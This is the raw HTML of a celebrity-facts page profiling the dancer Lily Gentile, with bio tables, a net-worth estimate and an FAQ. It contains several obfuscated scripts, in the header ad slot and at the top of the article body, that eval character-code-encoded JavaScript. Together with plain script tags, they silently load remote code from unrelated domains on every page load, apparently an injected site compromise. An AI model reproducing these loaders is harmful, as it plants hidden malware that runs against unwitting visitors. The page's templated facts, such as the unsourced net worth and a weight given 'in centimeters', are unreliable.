    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-36824 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack lily-gentile global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in Dancer" class="entry-crumb" href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lily Gentile</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-36824" class="post-36824 post type-post status-publish format-standard has-post-thumbnail hentry category-dancer birth-month-july birth-sign-leo birth-year-743 country-united-states gender-female month-date-july-26 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li></ul>
            <header class="td-post-title">
               <h1>Lily Gentile Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-18T15:37:15+01:00" >June 18, 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="gentile-lily-image"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Lily Gentile Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Lily Gentile's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Lily Gentile</b> is best known as a Dancer. Competitive dancer who was the 1st runner-up at the 2015 DanceAwards Junior Nationals and the 2015 Onstage New York Nationals. Lily Gentile was born on <b>July 26, 2002</b> in United States.</p>
<p>In October 2015, she posted an Instagram photo with her father captioned "happy birthday to the best man/daddy in the entire world!!" She has studied ballet, pointe, jazz, contemporary, lyrical, tap, and musical theatre. She has also been formally trained at the Westchester Dance Academy.<p>

<p align="justify">On our website, Lily Gentile is one of the successful Dancer. She
 has ranked on the list of those famous people who were <strong>born on July 26, 2002</strong>. Lily Gentile is one of the Richest Dancer who was born in <b>United States</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Lily</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Gentile</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">Dancer</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
23 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Leo</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">July 26, 2002</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">July 26</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">United States</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">United States</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

In 2015, she appeared in a photoshoot for Bloch footwear and fashion.In 2016, she appeared in a Capezio video ad alongside <a href="/people/madison-ziegler/">Maddie Ziegler</a>.	
<h2>Lily Gentile Net Worth</h2>
	
<p align="justify"><b>Lily Gentile's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Lily Gentile</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source Dancer (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Lily Gentile Dead or Alive?</h3>

<p>As per our current Database, Lily Gentile is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> Her  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Lily Gentile is 			
23 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Lily Gentile have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Lily Gentile has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Lily Gentile have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Lily Gentile had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Lily Gentile having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Lily Gentile? Does  She  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Lily Gentile is now 			
23 	years old. Noted, Lily Gentile was born on July 26, 2002.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Lily Gentile famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Lily Gentile become popular for being a successful Dancer.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Lily Gentile Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Dancer</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/ceecee-coco/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="CeeCee Coco" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/ceecee-coco-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">CeeCee Coco</div></div></a><a href="https://trendcelebsfacts.com/ingrid-silva/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Ingrid Silva" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/silva-ingrid-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Ingrid Silva</div></div></a><a href="https://trendcelebsfacts.com/emily-rollins/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Emily Rollins" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/rollins-emily-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Emily Rollins</div></div></a><a href="https://trendcelebsfacts.com/polina-glen/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Polina Glen" style="background: transparent 